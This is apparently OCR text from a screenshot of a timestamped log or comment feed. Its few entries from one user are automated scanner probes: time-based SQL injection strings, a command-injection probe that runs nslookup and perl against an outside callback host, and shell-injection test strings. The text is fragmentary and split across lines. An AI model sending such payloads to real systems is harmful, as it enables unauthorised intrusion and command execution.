
2026-06-08 15:47:01 - wUmrLVWz
E0x2muCA'; waitfor delay '0:0:12' --
2026-06-08 15:47:00 - wUmrLVWz
(nslookup
hitswerkgxoxw5e69e.​bxss.​me||perl
-e
"gethostbyname('hitswerkgxoxw5e69e.​bxss.​me
')")
2026-06-08 15:46:59 - wUmrLVWz
1 waitfor delay '0:0:12' --
2026-06-08 15:46:58 - wUmrLVWz
|echo mbyqon$() bjszobnz^xyu||a #' |echo mbyqon$()
bjszobnz^xyu||a #|" |echo mbyqon$() bjszobnz^xyu||a
#